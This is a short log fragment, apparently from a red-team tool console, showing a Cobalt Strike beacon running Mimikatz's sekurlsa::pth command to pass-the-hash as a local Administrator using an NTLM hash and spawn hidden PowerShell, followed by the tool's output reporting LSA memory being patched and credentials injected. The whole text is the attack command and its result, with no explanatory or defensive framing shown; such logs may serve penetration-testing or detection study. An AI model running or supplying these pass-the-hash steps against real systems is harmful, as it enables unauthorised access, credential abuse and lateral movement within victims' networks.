 beacon> mimikatz sekurlsa::pth /user:Administrator /domain:. /ntlm:32ed87bdb5fdc5e9cba88547376818d4 /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:. /ntlm:32ed87bdb5fdc5e9cba88547376818d4 /run:"powershell -w hidden" command
[+] host called home, sent: 788079 bytes
[+] received output:
user     : Administrator
domain   : .
program  : powershell -w hidden
impers.  : no
NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
  |  PID  2284
  |  TID  3248
  |  LSA Process is now R/W
  |  LUID 0 ; 7843364 (00000000:0077ae24)
  \_ msv1_0   - data copy @ 0000022214EE8D90 : OK !
  \_ kerberos - data copy @ 0000022214EBB168
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK